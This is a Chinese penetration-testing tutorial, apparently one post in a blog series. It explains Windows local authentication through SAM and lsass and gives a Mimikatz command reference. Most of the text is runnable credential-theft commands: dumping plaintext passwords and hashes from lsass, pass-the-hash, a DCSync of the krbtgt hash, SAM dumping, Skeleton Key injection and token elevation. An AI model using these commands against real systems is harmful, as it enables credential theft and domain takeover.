外汇直播网站建设开发品牌整合营销

系列文章第一章节之基础知识篇

内网渗透(一)之基础知识-内网渗透介绍和概述

内网渗透(二)之基础知识-工作组介绍

内网渗透(三)之基础知识-域环境的介绍和优点

内网渗透(四)之基础知识-搭建域环境

内网渗透(五)之基础知识-Active Directory活动目录介绍和使用

内网渗透(六)之基础知识-域中的权限划分和基本思想

内网渗透(七)之基础知识-企业常见安全域划分和结构

内网渗透(八)之基础知识-企业域中计算机分类和专业名

系列文章第二章节之内网信息收集篇

内网渗透(九)之内网信息收集-手动本地信息收集

内网渗透(十)之内网信息收集-编写自动化脚本收集本地信息

内网渗透(十一)之内网信息收集-内网IP扫描和发现

内网渗透(十二)之内网信息收集-内网端口扫描和发现

内网渗透(十三)之内网信息收集-收集域环境中的基本信息

内网渗透(十四)之内网信息收集-域环境中查找域内用户基本信息

内网渗透(十五)之内网信息收集-域环境中定位域管理员

内网渗透(十六)之内网信息收集-powershell基础知识

内网渗透(十七)之内网信息收集-powershell收集域内信息和敏感数据定位

系列文章第三章节之Windows协议认证和密码抓取篇

内网渗透(十八)之Windows协议认证和密码抓取-本地认证(NTML哈希和LM哈希)

内网渗透(十九)之Windows协议认证和密码抓取-网络认证(基于挑战响应认证的NTLM协议)

内网渗透(二十)之Windows协议认证和密码抓取-域认证(Kerberos协议)

内网渗透(二十一)之Windows协议认证和密码抓取-Golden Ticket黄金票据制作原理及利用方式

内网渗透(二十二)之Windows协议认证和密码抓取-Silver Ticket白银票据制作原理及利用方式

注:阅读本编文章前,请先阅读系列文章,以免造成看不懂的情况!

Mimikatz介绍和使用

Windwso本地认证

在介绍Mimikatz之前我们先来回顾一下Windows密码的本地认证流程



本地认证的流程

Windows的登陆密码是储存在系统本地的SAM文件中的,在登陆Windows的时候,系统会将用户输入的密码与SAM文件中的密码进行对比,如果相同,则认证成功



SAM文件是位于 %SystemRoot%\system32\config\ 目录下的,用于储存本地所有用户的凭证信息,但是这并不代表着你可以随意去查看系统密码。

Windows本地认证流程如下:

首先,用户注销、重启、锁屏后,操作系统会让winlogon.exe显示登陆界面,也就是输入框界面,接收用户的输入信息后,将密码交给lsass进程,这个过程中会存一份明文密码,将明文密码加密成NTLM Hash,对SAM数据库进行比较认证

Windows Logon Process(即winlogon.exe):是Windows NT 用户登陆程序,用于管理用户登陆和退出

LSASS(即lsass.exe):用于微软Windows系统的安全机制,它用于本地安全和登陆策略

本地认证中用来处理用户输入密码的进程即lsass.exe,密码会在这个进程中明文保存,供该进程将密码计算成NTLM Hash与sam进行比对,我们使用mimikatz来获取的明文密码,便是在这个进程中读取到的

所以,目前我们知道两种读取密码的方式,一是从sam(密文)文件中读取,还有一种就是从lsass.exe(明文)进程中读取

对于从sam(密文)文件中读取密码有两种方式:一种是在线读取,还有一种是离线读取

从lsass.exe(明文)进程中读取密码也有两种方式:一种是在线读取,还有一种是离线读取



Mimikatz介绍

Mimikatz是法国人benjamin开发的一款功能强大的轻量级调试工具,但由于其功能强大,能够直接读取WindowsXP-2012等操作系统的明文密码而闻名于渗透测试,可以说是渗透必备工具,mimikatz可以从内存中提取明文密码、哈希、PIN 码和 kerberos 票证。 mimikatz 还可以执行哈希传递、票证传递或构建黄金票证

项目地址:Mimikatz下载

模块命令如下:

cls: 清屏

standard: 标准模块,基本命令

crypto: 加密相关模块

sekurlsa: 与证书相关的模块

kerberos: kerberos模块

privilege: 提权相关模块

process: 进程相关模块

serivce: 服务相关模块

lsadump: LsaDump模块

ts: 终端服务器模块

event: 事件模块

misc: 杂项模块

token: 令牌操作模块

vault: Windows 、证书模块

minesweeper:Mine Sweeper模块

net:

dpapi: DPAPI模块(通过API或RAW访问)[数据保护应用程序编程接口]

busylight: BusyLight Module

sysenv: 系统环境值模块

sid: 安全标识符模块

iis: IIS XML配置模块

rpc: mimikatz的RPC控制

sr98: 用于SR98设备和T5577目标的RF模块

rdm: RDM(830AL)器件的射频模块

acr: ACR模块

version: 查看版本

exit: 退出

Mimikatz常用命令

CRYPTO::Certificates – 列出/导出凭证。

KERBEROS::Golden – 创建黄金票证/白银票证/信任票证。

KERBEROS::List – 列出在用户的内存中所有用户的票证(TGT 和 TGS)。

KERBEROS::PTT – 票证传递。

LSADUMP::DCSync – 向 DC 发起同步一个对象(获取帐户的密码数据)的质询。

LSADUMP::LSA – 向 LSA Server 质询检索 SAM/AD 的数据(正常或未打补丁的情况下)。可以从 DC 或者是一个lsass.dmp的转储文件中导出所有的Active Directory 域凭证数据。同样也可以获取指定帐户的凭证,如 krbtgt 帐户,使用 /name 参数如:“/name:krbtgt”。



LSADUMP::SAM ‐ 获取 SysKey 来解密 SAM 的项目数据(从注册表或者 hive 中导出)SAM 选项。可以连接到本地安

全帐户管理器(SAM)数据库中并能转储本地帐户的凭证。可以用来转储在 Windows 计算机上的所有的本地凭据。

LSADUMP::Trust ‐ 向 LSA Server 质询来获取信任的认证信息(正常或未打补丁的情况下)为所有相关的受信的域或林转储信任密钥(密码)

MISC::AddSid – 将用户帐户添加到 SID 历史记录。第一个值是目标帐户,第二值是帐户/组名(可以是多个或 SID)。

MISC::MemSSP – 注入恶意的 Wndows SSP 来记录本地身份验证凭据。

MISC::Skeleton – 在 DC 中注入万能钥匙(Skeleton Key) 到 LSASS 进程中。这使得所有用户所。使用的万能钥匙修补 DC 使用 “主密码” (又名万能钥匙)以及他们自己通常使用的密码进行身份验证。



PRIVILEGE::Debug – 获得 Debug 权限(很多 Mimikatz 命令需要 Debug 权限或本地 SYSTEM 权限)。

SEKURLSA::Ekeys – 列出 Kerberos 密钥

SEKURLSA::Kerberos – 列出所有已通过认证的用户的 Kerberos 凭证(包括服务帐户和计算机帐户)。

SEKURLSA::Krbtgt – 获取域中 Kerberos 服务帐户(KRBTGT)的密码数据。



SEKURLSA::LogonPasswords – 列出所有可用的提供者的凭据。这个命令通常会显示最近登录过的用户和最近登录过的计算机的凭证。

SEKURLSA::Pth – Hash 传递 和 Key 传递(注:Over‐Pass‐the‐Hash 的实际过程就是传递了相关的 Key(s))。

SEKURLSA::Tickets – 列出最近所有已经过身份验证的用户的可用的 Kerberos 票证,包括使用用户帐户的上下文运行的服务和本地计算机在AD 中的计算机帐户。与 kerberos::list 不同的是 sekurlsa 使用内存读取的方式,它不会受到密钥导出的限制。

TOKEN::List – 列出系统中的所有令牌。

TOKEN::Elevate – 假冒令牌。用于提升权限至 SYSTEM 权限(默认情况下)或者是发现计算机中的域管理员的令牌。

TOKEN::Elevate /domainadmin – 假冒一个拥有域管理员凭证的令牌。接下来看几个常用的模块

privilege模块

privilege::debug #提升为debug权限

sekurlsa模块

sekurlsa:模块,从lsass进程中提取passwords、keys、pin、tickets等信息





sekurlsa::msv #获取HASH (LM,NTLM)



sekurlsa::wdigest #通过可逆的方式去内存中读取明文密码

sekurlsa::Kerberos #假如域管理员正好在登陆了我们的电脑,我们可以通过这个命令来获取域管理员的明文密码



sekurlsa::tspkg #通过tspkg读取明文密码



sekurlsa::livessp #通过livessp 读取明文密码

sekurlsa::ssp #通过ssp 读取明文密码

sekurlsa::logonPasswords #通过以上各种方法读取明文密码

sekurlsa::process #将自己的进程切换到lsass进程中,之前只是注入读取信息

sekurlsa::minidump file #这个模块可以读取已经打包的内存信息

sekurlsa::pth #哈希传递

sekurlsa::pth /user:administrator/domain:host1 /ntlm:cdf34cda4e455232323xxxx

sekurlsa::pth /user:administrator/domain:host1 /aes256:cdf34cda4e455232323xxxx

process模块



process::list #列出进程列表



process::exports #导出进程列表

process::imports #导入列表

process::start #开始一个进程

process::stop #停止一个程序

process::suspend #冻结一个进程

process::resume #从冻结中恢复

process::run notepad #运行一个程序

process::runp #以SYSTEM系统权限打开一个新的mimikatz窗口

kerberos模块

kerberos::list #列出系统中的票据

kerberos::tgt #系统中的票据

kerberos::purge #导入票据到系统中

kerberos::ptc #票据路径

lsadump模块

(在域控上执行):查看域hack.com内指定用户krbrtgt的详细信息,包括NTLM哈希等

lsadump::dcsync /domain:hack.com /user:krbrtgt

(在域控上执行):读取所有域用户的哈希

lsadump::lsa /patch

从sam.hive和system.hive文件中获得NTLM Hash:

lsadump::sam /sam:sam.hive /system:system.hive

从本地SAM文件中读取密码哈希:

token::elevate

lsadump::sam